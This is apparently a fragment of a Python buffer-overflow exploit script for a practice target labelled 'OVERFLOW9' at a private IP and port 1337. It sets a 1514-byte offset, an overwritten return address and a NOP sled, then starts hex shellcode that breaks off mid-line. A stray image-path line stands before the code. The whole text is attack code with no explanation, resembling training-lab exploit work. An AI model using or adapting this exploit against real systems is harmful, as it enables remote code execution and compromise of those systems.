 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW9 "
offset = 1514
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xb8\x8b\xd0\x25\xe6\xda\xde\xd9\x74\x24\xf4\x5f\x29\xc9"
"\xb1\x52\x31\x47\x12\x83\xef\xfc\x03\xcc\xde\xc7\x13\x2e"
"\x36\x85\xdc\xce\xc7\xea\x55\x2b\xf6\x2a\x01\x38\xa9\x9a"